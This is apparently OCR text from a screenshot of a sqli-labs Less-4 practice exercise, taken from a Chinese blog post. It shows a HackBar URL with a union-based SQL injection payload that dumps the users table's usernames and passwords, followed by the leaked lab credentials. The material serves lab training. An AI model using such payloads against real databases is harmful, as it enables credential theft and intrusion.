 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-4 Error Based- DoubleQuot
localhost/sqli-labs-master/Less-4/?id=-1 ") union select 1,group_concat(concat_ws(0x23,use
Welcome Dhakkan
Your Login name:Dumb#Dumb,Angelina#I-kill-
you,Dummy#p@ssword,secure#crappy,stupid#stupidity,superman#genious,batman#mob!le,admin#admin,ad
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-4/?id=-1 ") union select
1,group_concat(concat_ws(0x23,username,password)),3 from users --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
https://blog.csdn.net/we @51CTO博客